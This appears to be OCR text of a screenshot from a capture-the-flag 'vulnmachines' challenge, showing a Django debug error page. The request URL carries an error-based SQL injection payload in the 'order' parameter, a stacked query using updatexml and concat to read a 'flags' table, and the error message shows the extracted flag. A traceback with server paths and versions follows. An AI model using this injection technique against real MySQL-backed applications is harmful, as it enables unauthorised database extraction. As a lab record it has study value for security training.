 Missions
OperationalError at /vulnmachines/
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select updatexml(1, concat(0x7e,(select * from flags)),1)%23
OperationalError at /vulnmachines/
(1105, "XPATH syntax error: '~Django. The D Is Silent'")
Request Method: GET
Request URL: http://34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select%20updatexml(1,%20concat(0x7e,(select%20*%20from%20flags)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~Django. The D Is Silent'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 352, in _get_result
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Sun, 17 Oct 2021 11:09:08 -0500
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/site-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request) …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs) …
▶ Local vars
/usr/src/vuln/views.py, line 10, in vul
10. return HttpResponse(q.values()) …
▶ Local vars
Type here to search
ENG
21:37
17-10-2021